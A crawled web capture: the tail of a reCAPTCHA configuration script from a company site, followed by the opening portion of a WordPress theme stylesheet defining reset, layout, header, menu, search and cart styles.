K8KZZCfDucOQa8KTAcKQG0vDrsKswrI\\u003d\x22],null,[\x22conf\x22,null,\x226LeMvUEsAAAAADmKXmfy3VuBi7ccIfLJOydJKa2A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://falcongroup.ae:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+FSyOJpU6ZJmcd4//n/tIziVzFc73U4mLmUvZXypHsI\\u003d\x22,1,0,null,1,1768888768050,0,0,[76,156],null,[98,171,33,200],\x22RC-cdep7bLbwfbS9w\x22,null,null,null,null,null,\x220dAFcWeA4J9l7i3p9suwkH-06-Xu_uRUjTgPd8hbRQLbLbz1maStzgTIBU66EEqVj-1_3Ab_iAsJXeYSXzJE0saBcimFY-FAs87Q\x22,1768971568280]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://falcongroup.ae/wp-content/themes/realfactory/css/style-core.css?ver=6.8.3
body_size: 13702
content:
/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Header
 * 3.0 - Footer
 * 4.0 - Blog
 * 5.0 - Widget
 * 6.0 - Responsive
 * 7.0 - Plugins
 * 	   	- mmenu
 *		- superfish
 */

/**
 * 1.0 - Reset
 */
@import url('Helvetica/helveticafont.css');
@import url('Libre_Caslon/librecaslon.css');
body,a,span,p{
        font-family: 'Helvetica' !important;
}
h1,h2,h3,h4,h5,h6{
	/* font-family: 'BigCaslon' !important; */
      font-family: 'Libre Caslon Text', serif !important;
}
html,body,div,span,applet,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,
pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,
s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,
article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,
mark,menu,meter,nav,output,progress,section,summary,time,video{ border:0; outline:0; 
	vertical-align:baseline; background:transparent; margin:0;padding:0; }
article,aside,dialog,figure,footer,header,hgroup,nav,section,blockquote{ display:block; }
nav ul{ list-style:none; }
ol{ list-style:decimal; }
ul{ list-style:disc; }
ul ul{ list-style:circle; }
blockquote,q{ quotes:none; }
blockquote:before,blockquote:after,q:before,q:after{ content:none; }
ins{ text-decoration:underline; }
del{ text-decoration:line-through; }
mark{ background:none; }
abbr[title],dfn[title], acronym[title]{ border-bottom:1px dotted; cursor:help; }
table{ border-collapse:collapse;border-spacing:0; }
hr{ display:block; height:1px; border:0; border-top:1px solid #ccc; margin:1em 0; padding:0;}
input[type=submit],input[type=button],button{ margin:0; padding:0;}
input,select,a img{ vertical-align:middle; }
b, strong{ font-weight: bold; }
i, em{ font-style: italic; }

html{ box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
*, *:before, *:after { box-sizing: inherit; -moz-box-sizing: inherit; -webkit-box-sizing: inherit; }

/* generic class */
body{ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; word-wrap: break-word; word-break: break-word; }
p{ margin-bottom: 20px;  }
ul, ol{ margin-left: 35px; margin-bottom: 20px; }
dl{ margin-bottom: 20px; }
dl dt{ font-weight: 700; margin-top: 10px; }
dl dt:first-child{ margin-top: 0px; }
dl dd{ margin-left: 20px; }
h1, h2, h3, h4, h5, h6{ line-height: 1.2; margin-bottom: 20px; }
figure{ max-width: 100%; } 

.clear{ display: block; clear: both; visibility: hidden; line-height: 0; height: 0; zoom: 1; }
.clearfix{ zoom: 1; }
.clearfix:after{ content: " "; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

/* wordpress core */
.alignnone{ margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter{ display: block; margin: 5px auto 5px auto; }
.alignright{ float:right; margin: 5px 0 20px 20px; }
.alignleft{ float: left; margin: 5px 20px 20px 0; }
a img.alignright{ float: right; margin: 5px 0 20px 20px; }
a img.alignnone{ margin: 5px 20px 20px 0; }
a img.alignleft{ float: left; margin: 5px 20px 20px 0; }
a img.aligncenter{ display: block; margin-left: auto; margin-right: auto }
.wp-caption { text-align: center; }
.wp-caption.alignnone{ margin: 5px 20px 20px 0; }
.wp-caption.alignleft{ margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
figcaption.wp-caption-text {  margin-top: 20px; } 
.bypostauthor{}
.gallery-caption{}
.sticky{}

.navigation{ text-align: right; margin-bottom: 30px; }
.navigation .screen-reader-text{ display: none; }
.navigation a, .navigation span{ margin: 0px 5px;}

.post-password-form input[type="password"]{ padding: 14px 20px; margin-left: 5px; margin-right: 6px; }

.blocks-gallery-grid, .wp-block-gallery{ display: flex; }

/* layout */
.realfactory-body-outer-wrapper{ position: relative; overflow: hidden; }
.realfactory-body-wrapper.realfactory-with-frame{ position: relative; }
.realfactory-page-wrapper{ clear: both; }

body.realfactory-boxed .realfactory-body-wrapper{ margin-left: auto; margin-right: auto; position: relative; }
body.realfactory-boxed .realfactory-body-wrapper.realfactory-left{ margin-left: 0px; }
body.realfactory-boxed .realfactory-body-wrapper.realfactory-right{ margin-right: 0px; }
body.realfactory-boxed.realfactory-boxed-border .realfactory-body-wrapper{ 
	box-shadow: 0px -5px 9px rgba(0,0,0,0.25); -webkit-box-shadow: 0px -5px 9px rgba(0,0,0,0.25); }

body.realfactory-boxed.realfactory-background-pattern{ background-position: center; background-repeat: repeat; }
body.realfactory-boxed.realfactory-background-image .realfactory-body-background{ position: fixed; top: 0px; right: 0px;
	bottom: 0px; left: 0px; background-position: center; background-size: cover; }

.realfactory-container{ margin-left: auto; margin-right: auto; }

.realfactory-column-10{ float: left; width: 16.6666%; }
.realfactory-column-12{ float: left; width: 20%; }
.realfactory-column-15{ float: left; width: 25%; }
.realfactory-column-20{ float: left; width: 33.3333%; }
.realfactory-column-24{ float: left; width: 40%; }
.realfactory-column-30{ float: left; width: 50%; }
.realfactory-column-36{ float: left; width: 60%; }
.realfactory-column-40{ float: left; width: 66.6666%; }
.realfactory-column-45{ float: left; width: 75%; }
.realfactory-column-48{ float: left; width: 80%; }
.realfactory-column-50{ float: left; width: 83.3333%; }
.realfactory-column-60{ float: left; width: 100%; }

.realfactory-sidebar-right{ float: right; }
.realfactory-sidebar-center{ float: none; display: inline-block; }

.realfactory-content-area{ padding-top: 60px; padding-bottom: 40px; }
.realfactory-sidebar-area{ padding-top: 60px; }

.realfactory-line-height-0{ line-height: 0; }

a, button{ 	text-decoration: none;
	transition: background 300ms, color 300ms, border-color 300ms; -moz-transition: background 300ms, color 300ms, border-color 300ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms; }
img{ max-width: 100%; height: auto; }
blockquote{ quotes: none; padding: 30px 30px 15px; font-size: 17px; margin-bottom: 35px; 
	font-style: italic; margin-top: 35px; border-left-width: 2px; border-left-style: solid; }
q{ margin-right: 15px; display: inline-block; padding: 10px 20px; vertical-align: middle; border-left-width: 2px; border-left-style: solid; }

.realfactory-media-image{ line-height: 0; position: relative; }
.realfactory-left-align{ text-align: left; }
.realfactory-center-align{ text-align: center; }
.realfactory-right-align{ text-align: right; }

.realfactory-body-wrapper{ overflow: hidden; z-index: 1; }

/* input */
input, textarea{ border-width: 1px 1px 2px 1px; border-style: solid; }
input:focus, textarea:focus{ outline: none; }

/* button */
.realfactory-button, input[type="button"], input[type="submit"], input[type="reset"]{ font-size: 13px; font-weight: bold; 
	text-transform: uppercase; letter-spacing: 0.8px; padding: 15px 33px; display: inline-block; -webkit-appearance: none; }
input[type="button"], input[type="submit"], input[type="reset"]{ border-width: 0px; border-style: solid; cursor: pointer; 
	transition: background 300ms, color 300ms, border-color 300ms; -moz-transition: background 300ms, color 300ms, border-color 300ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms; }
input[type="button"]:focus, input[type="submit"]:focus, input[type="reset"]:focus{ outline: none; }

/**
 * 2.0 - Header
 */
 
/* preload */
.realfactory-page-preload{ position: fixed; z-index: 999999; top: 0px; right: 0px; bottom: 0px; left: 0px; 
	background-color: #fff; background-image: url('../images/preload.gif'); background-position: center; background-repeat: no-repeat; }
.realfactory-page-preload.realfactory-out{ background-image: none; }

/* top bar */
.realfactory-top-bar{ position: relative; border-bottom-style: solid; }
.realfactory-top-bar-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }
.realfactory-top-bar-container{ position: relative; margin-left: auto; margin-right: auto; }
.realfactory-top-bar-left{ float: left; }

.realfactory-top-bar-right{ float: right; }
.realfactory-top-bar-right-text{ display: inline; }
.realfactory-top-bar-right-social{ display: inline; margin-left: 10px; }
.realfactory-top-bar-right-social a{ margin-left: 25px; }

/* mobile menu */	
.realfactory-mm-menu-wrap{ display: none; }
.admin-bar .mm-menu{ margin-top: 32px; }

.realfactory-mobile-button-hamburger-with-border{ font-size: 16px; padding: 6px; line-height: 0; width: 32px; height: 32px; 
	text-align: center; display: inline-block; border-width: 2px; border-style: solid; 
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.realfactory-right-menu-button{ display: inline-block; margin-left: 27px; }
.realfactory-mobile-menu{ float: left; margin-top: -8px; margin-left: 30px; }
.realfactory-mobile-menu-right{ position: absolute; right: 30px; top: 50%; margin-top: -9px; }

/* hamburger */
.realfactory-mobile-button-hamburger{ box-sizing: border-box; display: block; width: 32px; height: 32px; position: relative; }
.realfactory-mobile-button-hamburger:before,
.realfactory-mobile-button-hamburger:after,
.realfactory-mobile-button-hamburger span{ content: ''; display: block; width: 22px; height: 2px; position: absolute; left: 5px; }
.realfactory-mobile-button-hamburger:before{ top: 8px; }
.realfactory-mobile-button-hamburger span{ top: 15px; }
.realfactory-mobile-button-hamburger:after{ top: 22px; }

.realfactory-mobile-button-hamburger:before{ 
	transition-duration: 0.4s; 
	transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
.realfactory-mobile-button-hamburger span{ 
	transition: opacity 0.15s 0.4s ease; }
.realfactory-mobile-button-hamburger:after{
    transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.realfactory-mobile-button-hamburger.realfactory-active:before{
	-webkit-transform: translate3d(0, 7px, 0) rotate(135deg);
		    transform: translate3d(0, 7px, 0) rotate(135deg); transition-delay: 0.1s; }
.realfactory-mobile-button-hamburger.realfactory-active span{
    transition-delay: 0s; opacity: 0; }
.realfactory-mobile-button-hamburger.realfactory-active:after{ transition-delay: 0.1s; 
    -webkit-transform: translate3d(0, -7px, 0) rotate(-135deg);
		    transform: translate3d(0, -7px, 0) rotate(-135deg); }

/* navigation menu */
.realfactory-navigation .sf-menu{ display: inline-block; line-height: 1.7; text-align: left; margin-bottom: 0px; }
.realfactory-navigation .sf-menu > li:first-child{ padding-left: 0px; }
.realfactory-navigation .sf-menu > li:last-child{ padding-right: 0px; }
.realfactory-navigation .sf-menu > li > a{ letter-spacing: 0.5px; }
.realfactory-navigation-submenu-indicator .sf-menu > li > a.sf-with-ul-pre:after{ display: inline-block; margin-left: 13px; 
	content: "\f107"; font-family: fontAwesome; }

.realfactory-navigation .sf-menu > .realfactory-normal-menu li{ padding: 1px 11px; }
.realfactory-navigation .sf-menu > .realfactory-normal-menu li:first-child{ padding-top: 12px; }
.realfactory-navigation .sf-menu > .realfactory-normal-menu li:last-child{ padding-bottom: 12px; }
.realfactory-navigation .sf-menu > .realfactory-normal-menu li li{ /* padding-left: 0; */ }
.realfactory-navigation .sf-menu > .realfactory-normal-menu li > a{ display: block; padding: 6px 12px; }
.realfactory-navigation .sf-menu > .realfactory-normal-menu li > a.sf-with-ul-pre:after{ float: right; margin-left: 18px;
	content: "\f105"; font-family: fontAwesome; }
.realfactory-navigation .sf-menu > .realfactory-normal-menu .sub-menu{ font-size: 14px; }

.realfactory-navigation .sf-menu > .realfactory-mega-menu .sf-mega-full{ left: 0px; right: 0px; }
.realfactory-navigation .sf-menu > .realfactory-mega-menu .sf-mega-section-wrap{ overflow: hidden; 
	border-top-width: 1px; border-top-style: solid; }
.realfactory-navigation .sf-menu > .realfactory-mega-menu .sf-mega-section-wrap:first-child{ border-top: none; }
.realfactory-navigation .sf-menu > .realfactory-mega-menu .sf-mega-section{ padding-bottom: 999px; margin-bottom: -999px;
    border-left-width: 1px; border-left-style: solid;  }
.realfactory-navigation .sf-menu > .realfactory-mega-menu .sf-mega-section:first-child{ border-left: none; }
.realfactory-navigation .sf-menu > .realfactory-mega-menu .sf-mega-section-inner{ padding: 31px 28px; }
.realfactory-navigation .sf-menu > .realfactory-mega-menu .sf-mega-section-inner > a{ font-size: 15px; display: block; 
	margin-bottom: 12px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold; padding: 0px 12px; }
.realfactory-navigation .sf-menu > .realfactory-mega-menu .sf-mega-section-inner .sub-menu a{ font-size: 14px; padding: 5px 12px; display: block; }

.realfactory-navigation .realfactory-navigation-slide-bar{ border-bottom-width: 4px; border-bottom-style: solid; position: absolute; 
	display: none; margin-top: -4px; overflow: hidden; }

.realfactory-navigation .sf-vertical > li{ border-bottom-width: 1px; border-bottom-style: solid; }
.realfactory-navigation .sf-vertical > li:first-child{ padding-top: 0px;  }
.realfactory-navigation .sf-vertical > li > a{ font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; display: block; }
.realfactory-navigation .sf-vertical ul.sub-menu{ font-size: 14px; 
	box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; }
.realfactory-navigation .sf-vertical ul.sub-menu li{ padding: 2px 11px; }
.realfactory-navigation .sf-vertical ul.sub-menu li:first-child{ padding-top: 20px; }
.realfactory-navigation .sf-vertical ul.sub-menu li:last-child{ padding-bottom: 20px; }
.realfactory-navigation .sf-vertical ul.sub-menu li > a{ display: block; padding: 4px 12px; }
.realfactory-navigation .sf-vertical ul.sub-menu li > a.sf-with-ul:after,
.realfactory-navigation-submenu-indicator .sf-vertical > li > a.sf-with-ul:after{ 
	float: right; margin-left: 18px; content: "\f105"; font-family: fontAwesome; }

/* bullet anchor */
.realfactory-bullet-anchor{ position: fixed; top: 50%; right: 30px; margin-top: -50px; z-index: 10; opacity: 0; 
	transition: opacity 200ms; -moz-transition: opacity 200ms; -o-transition: opacity 200ms; -webkit-transition: opacity 200ms; }
.realfactory-bullet-anchor.realfactory-init{ opacity: 1; }
.realfactory-bullet-anchor a{ display: block; width: 17px; height: 17px; margin-bottom: 5px; overflow: hidden; 
	border-width: 1px; border-style: solid; border-color: transparent;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.realfactory-bullet-anchor a:before{ content: " "; width: 9px; height: 9px; margin: 3px; display: block; overflow: hidden; 
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; 
	transition: background-color 200ms; -moz-transition: background-color 200ms; 
	-o-transition: background-color 200ms; -webkit-transition: background-color 200ms; }

/* breadcrumbs */
.realfactory-breadcrumbs a{ color: #c0c0c0; }
.realfactory-breadcrumbs,
.realfactory-breadcrumbs a:hover{ color: #777; }

.realfactory-breadcrumbs{ font-size: 15px; padding: 21px 0px 19px; }
.realfactory-breadcrumbs span[property="itemListElement"]{ margin: 0px 15px; }
.realfactory-breadcrumbs span[property="itemListElement"]:first-child{ margin-left: 0px; }
.realfactory-breadcrumbs a span{ transition: color 200ms; -moz-transition: color 200ms; -o-transition: color 200ms; -webkit-transition: color 200ms; }

/* top search */
.realfactory-top-search-wrap input.search-field{ border-bottom-color: #303030; color: #fff; }
.realfactory-top-search-wrap .realfactory-top-search-submit,
.realfactory-top-search-wrap .realfactory-top-search-close{ color: #fff; }
.realfactory-top-search-wrap input::-webkit-input-placeholder{  color: #fff; }
.realfactory-top-search-wrap input::-moz-placeholder{  color: #fff; }
.realfactory-top-search-wrap input:-ms-input-placeholder{  color: #fff; }
.realfactory-top-search-wrap input:-moz-placeholder{  color: #fff; }

.realfactory-top-search-row{ display: table; width: 100%; height: 100%; }
.realfactory-top-search-cell{ display: table-cell; vertical-align: middle; padding-left: 30px; padding-right: 30px; }

.realfactory-top-search-wrap{ position: fixed; left: 0px; right: 0px; top: 0px; bottom: 0px; z-index: 9999; overflow-y: auto; display: none; }
.realfactory-top-search-wrap form{ max-width: 630px; margin-left: auto; margin-right: auto; position: relative; }
.realfactory-top-search-wrap input.search-field{ background: transparent; width: 100%; border-width: 0px 0px 3px; 
	font-size: 40px; padding: 0px 120px 25px 0px; line-height: 48px; letter-spacing: 0.5px; }
.realfactory-top-search-wrap input.search-submit{  position: absolute; top: 0px; right: 52px;
	width: 48px; height: 48px; padding: 0px; opacity: 0; filter: alpha(opacity=0); }
.realfactory-top-search-wrap .realfactory-top-search-submit{ font-size: 30px; position: absolute; right: 52px; top: 0px; 
	line-height: 48px; width: 48px; text-align: center; }
.realfactory-top-search-wrap .realfactory-top-search-close{ font-size: 48px; position: absolute; right: 0px; top: 0px; 
	line-height: 48px; width: 48px; text-align: center; cursor: pointer; }

/* overlay menu */
.realfactory-overlay-menu-row{ display: table; width: 100%; height: 100%; }
.realfactory-overlay-menu-cell{ display: table-cell; vertical-align: middle; }

.realfactory-overlay-menu-content{ position: fixed; left: 0px; right: 0px; top: 0px; bottom: 0px; z-index: 9999; overflow-y: auto; display: none; }
.realfactory-overlay-menu-content ul.menu{ list-style: none; text-align: center; padding-top: 140px; padding-bottom: 180px; 
	max-width: 570px; margin-left: auto; margin-right: auto; } 
.realfactory-overlay-menu-content ul.menu > li{ font-size: 23px; font-weight: bold; text-transform: uppercase; opacity: 0;
	margin-bottom: 17px; padding-bottom: 17px; letter-spacing: 1px; border-bottom-width: 1px; border-bottom-style: solid;
	-webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0);
	transition: opacity 300ms, transform 300ms; -moz-transition: opacity 300ms, -moz-transform 300ms; 
	-o-transition: opacity 300ms, -o-transform 300ms; -webkit-transition: opacity 300ms, -webkit-transform 300ms; }
.realfactory-overlay-menu-content.realfactory-active ul.menu > li{ opacity: 1; filter: alpha(opacity=100); 
	-webkit-transform: none; transform: none; }
.realfactory-overlay-menu-content ul.sub-menu{ display: none; padding-top: 25px; padding-bottom: 10px; list-style: none; margin-left: 0px; }
.realfactory-overlay-menu-content ul.sub-menu > li{ font-size: 14px; text-transform: none; font-weight: normal; margin-bottom: 15px; }
.realfactory-overlay-menu-content ul.sub-menu ul.sub-menu{ max-width: 380px; margin: 25px auto 25px; 
    border-top-width: 1px; border-bottom-width: 1px; border-style: solid; }
.realfactory-overlay-menu-content .realfactory-overlay-menu-close{ line-height: 1; font-size: 48px;
	position: absolute; left: 50%; top: 60px; margin-left: -24px; cursor: pointer; }
.realfactory-overlay-menu-content .realfactory-overlay-menu-close:after{ content: "\4d"; font-family: elegantIcons; }
.realfactory-overlay-menu-content ul li.menu-item-has-children > a:after{ content: "\f107"; font-family: "fontAwesome"; margin-left: 15px; }

body.admin-bar .realfactory-overlay-menu-content{ margin-top: 32px; }

/* menu right area */
.realfactory-main-menu-right-button{ float: left; padding: 8px 15px; font-size: 11px; font-weight: bold; 
	text-transform: uppercase; letter-spacing: 1px; margin-top: -8px; margin-left: 30px; border-radius: 3px;
	border-width: 2px; border-style: solid; }

.realfactory-main-menu-right{ float: left; margin-top: -5px; }	

.realfactory-main-menu-search{ float: left; margin-top: -1px; margin-left: 25px; }
.realfactory-main-menu-search i{ font-size: 14px; margin-top: -1px; cursor: pointer; }

.realfactory-main-menu-cart{ float: left; margin-top: -0px; padding-left: 20px; margin-left: 5px; position: relative; }
.realfactory-main-menu-cart i{ font-size: 16px; margin-top: -1px; cursor: pointer; }
.realfactory-main-menu-cart > .realfactory-top-cart-count{ font-size: 10px; font-weight: 700; vertical-align: super;
	width: 16px; height: 16px; line-height: 15px; position: absolute; top: -5px; right: -8px; text-align: center;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }

.realfactory-top-cart-content-wrap{ position: absolute; width: 210px; right: 0px; top: 100%; padding-top: 24px; z-index: 99; }
.realfactory-top-cart-content-wrap .realfactory-top-cart-content{ padding: 25px; text-align: left; font-size: 16px; font-weight: 700; }
.realfactory-top-cart-content-wrap .woocommerce-Price-amount.amount{ float: none; }
.realfactory-top-cart-content-wrap .realfactory-top-cart-count-wrap{ margin-bottom: 8px; }
.realfactory-top-cart-content-wrap .realfactory-top-cart-amount-wrap{ margin-bottom: 23px; }
.realfactory-top-cart-content-wrap .realfactory-top-cart-button{ display: block; margin-bottom: 5px; }
.realfactory-top-cart-content-wrap .realfactory-top-cart-checkout-button{ display: block; }

.realfactory-main-menu-cart .realfactory-top-cart-hover-area{ position: absolute; top: -20px; right: 0px; bottom: -20px; left: 0px; }
.realfactory-top-cart-hover-area + .realfactory-top-cart-content-wrap{ opacity: 0; visibility: hidden;
	transform: translate3d(0, 15px, 0); -webkit-transform: translate3d(0, 15px, 0);
	 transition: opacity 400ms, transform 400ms; -moz-transition: opacity 400ms, -moz-transform 400ms; 
	 -o-transition: opacity 400ms, -o-transform 400ms; -webkit-transition: opacity 400ms, -webkit-transform 400ms; }
.realfactory-main-menu-cart:hover .realfactory-top-cart-content-wrap,
.realfactory-top-cart-hover-area:hover + .realfactory-top-cart-content-wrap{ opacity: 1; visibility: visible;
	transform: translate3d(0, 0px, 0); -webkit-transform: translate3d(0, 0px, 0);  }

/* header */
.realfactory-logo{ position: relative; }
.realfactory-header-container{ position: relative; margin-left: auto; margin-right: auto; }
.realfactory-header-container-inner{ position: relative; }

/* header right */
.realfactory-logo-right-block{ text-align: left; display: inline-block; padding: 2px 0px 2px 20px; margin-left: 20px;
	border-left-width: 1px; border-left-style: solid; vertical-align: middle; }
.realfactory-logo-right-block:first-child{ padding-left: 0px; border: none; margin-left: 0px; }
.realfactory-logo-right-block .realfactory-logo-right-block-icon{ font-size: 15px; float: left; margin-right: 12px; }
.realfactory-logo-right-block .realfactory-logo-right-block-content{ display: inline-block; line-height: 1; white-space: nowrap; }
.realfactory-logo-right-block .realfactory-logo-right-block-title{ font-size: 16px; font-weight: 600; }
.realfactory-logo-right-block .realfactory-logo-right-block-caption{ font-size: 13px; text-transform: uppercase; margin-top: 8px; }

.realfactory-header-right-button{ display: inline-block; padding: 12px 25px; font-size: 13px; font-weight: bold; 
	margin-top: -8px; margin-left: 50px; border-radius: 3px; vertical-align: middle; 
	border-width: 2px; border-style: solid; }
.realfactory-header-right-button:first-child{ margin-left: 0px; }

/* header plain */
.realfactory-header-style-plain{ position: relative; border-bottom-style: solid; }
.realfactory-header-style-plain .realfactory-navigation{ line-height: 0; }
.realfactory-header-style-plain .realfactory-header-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }
.realfactory-header-background-transparent{ position: absolute; left: 0px; right: 0px; z-index: 1; }

.realfactory-header-style-plain.realfactory-style-menu-right .realfactory-logo{ float: left; }
.realfactory-header-style-plain.realfactory-style-menu-right .realfactory-navigation{ float: right; }
.realfactory-header-style-plain.realfactory-style-menu-right .realfactory-main-menu{ display: inline-block; vertical-align: top; }
.realfactory-header-style-plain.realfactory-style-menu-right .realfactory-main-menu-right-wrap{ display: inline-block; line-height: 1.7; margin-left: 10px; vertical-align: top; }

.realfactory-header-style-plain.realfactory-style-center-logo .realfactory-logo-inner{ margin-left: auto; margin-right: auto; }
.realfactory-header-style-plain.realfactory-style-center-logo .realfactory-navigation{ text-align: center; position: relative; }
.realfactory-header-style-plain.realfactory-style-center-logo .realfactory-main-menu{ display: inline-block; vertical-align: top; }
.realfactory-header-style-plain.realfactory-style-center-logo .realfactory-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.realfactory-header-style-plain.realfactory-style-center-menu .realfactory-logo{ position: absolute; }
.realfactory-header-style-plain.realfactory-style-center-menu .realfactory-navigation{ text-align: center; }
.realfactory-header-style-plain.realfactory-style-center-menu .realfactory-main-menu{ display: inline-block; vertical-align: top; }
.realfactory-header-style-plain.realfactory-style-center-menu .realfactory-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-logo{ padding-top: 0px; padding-bottom: 0px; }
.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-navigation{ text-align: center; }
.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-main-menu{ display: inline-block; vertical-align: top; }
.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }
.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-main-menu-left-wrap{ position: absolute; left: 0px; line-height: 1.7; }
.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-right-menu-button{ margin-left: 0px; }

/* header box */
.realfactory-header-boxed-wrap{ position: absolute; left: 0px; right: 0px; z-index: 1; }
.realfactory-header-style-boxed .realfactory-header-container-item{ position: relative; }

.realfactory-header-style-boxed .realfactory-navigation{ line-height: 0; }
.realfactory-header-style-boxed .realfactory-header-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }

.realfactory-header-style-boxed.realfactory-style-menu-right .realfactory-logo{ float: left; }
.realfactory-header-style-boxed.realfactory-style-menu-right .realfactory-navigation{ float: right; }
.realfactory-header-style-boxed.realfactory-style-menu-right .realfactory-main-menu{ display: inline-block; vertical-align: top; }
.realfactory-header-style-boxed.realfactory-style-menu-right .realfactory-main-menu-right-wrap{ display: inline-block; line-height: 1.7; margin-left: 10px; vertical-align: top; }

.realfactory-header-style-boxed.realfactory-style-center-menu .realfactory-logo{ position: absolute; }
.realfactory-header-style-boxed.realfactory-style-center-menu .realfactory-navigation{ text-align: center; }
.realfactory-header-style-boxed.realfactory-style-center-menu .realfactory-main-menu{ display: inline-block; vertical-align: top; }
.realfactory-header-style-boxed.realfactory-style-center-menu .realfactory-main-menu-right-wrap{ position: absolute; line-height: 1.7; }

.realfactory-header-style-boxed.realfactory-style-splitted-menu .realfactory-logo{ padding-top: 0px; padding-bottom: 0px; }
.realfactory-header-style-boxed.realfactory-style-splitted-menu .realfactory-navigation{ text-align: center; }
.realfactory-header-style-boxed.realfactory-style-splitted-menu .realfactory-main-menu{ display: inline-block; vertical-align: top; }
.realfactory-header-style-boxed.realfactory-style-splitted-menu .realfactory-main-menu-right-wrap{ position: absolute; line-height: 1.7; }
.realfactory-header-style-boxed.realfactory-style-splitted-menu .realfactory-main-menu-left-wrap{ position: absolute; line-height: 1.7; }
.realfactory-header-style-boxed.realfactory-style-splitted-menu .realfactory-right-menu-button{ margin-left: 0px; }

/* header bar */
.realfactory-header-style-bar .realfactory-logo{ float: left; }
.realfactory-header-style-bar .realfactory-logo-right-text{ float: right; text-align: right; font-size: 13px; }
.realfactory-header-style-bar .realfactory-header-container-inner{ position: relative; }

.realfactory-navigation-bar-wrap{ position: relative; }
.realfactory-navigation-bar-wrap.realfactory-style-transparent{ position: absolute; left: 0px; right: 0px; z-index: 1; }
.realfactory-navigation-bar-wrap .realfactory-navigation{ line-height: 0; position: relative; }
.realfactory-navigation-bar-wrap .realfactory-navigation-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.realfactory-navigation-bar-wrap .realfactory-navigation-container{ position: relative; }
.realfactory-navigation-bar-wrap .realfactory-main-menu{ display: inline-block; vertical-align: top; }

.realfactory-navigation-bar-wrap.realfactory-style-left .realfactory-main-menu-right-wrap{ float: right; line-height: 1.7; margin-left: 10px; }
.realfactory-navigation-bar-wrap.realfactory-style-center{ text-align: center; }
.realfactory-navigation-bar-wrap.realfactory-style-center .realfactory-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.realfactory-header-style-bar.realfactory-style-center .realfactory-logo{ float: none; }
.realfactory-header-style-bar.realfactory-style-center .realfactory-logo-inner{ margin-left: auto; margin-right: auto; }
.realfactory-header-style-bar.realfactory-style-center .realfactory-logo-right-text{ position: absolute; top: 0px; right: 0px; }

/* header side */
.realfactory-header-side-nav{ position: fixed; top: 0px; bottom: 0px; z-index: 99; }
.realfactory-header-side-nav.realfactory-allow-slide{ position: absolute; bottom: auto; }
.realfactory-header-side-nav.realfactory-fix-bottom{ position: fixed; top: auto; bottom: 0px; }
.realfactory-header-side-nav.realfactory-fix-top{ position: fixed; }
.realfactory-header-side-nav.realfactory-style-left{ left: 0px; }
.realfactory-header-side-nav.realfactory-style-right{ right: 0px; }
.realfactory-header-side-nav .realfactory-pos-bottom,
.realfactory-header-side-nav.realfactory-style-middle .realfactory-pos-middle{ opacity: 0; filter: alpha(opacity=0);
	transition: opacity 300ms; -moz-transition: opacity 300ms; -o-transition: opacity 300ms; -webkit-transition: opacity 300ms; }
.realfactory-header-side-nav .realfactory-pos-bottom.realfactory-active,
.realfactory-header-side-nav.realfactory-style-middle .realfactory-pos-middle.realfactory-active{ opacity: 1; filter: alpha(opacity=100); }

.realfactory-header-side-nav.realfactory-style-side .realfactory-header-social{ padding-top: 20px; padding-bottom: 40px; }
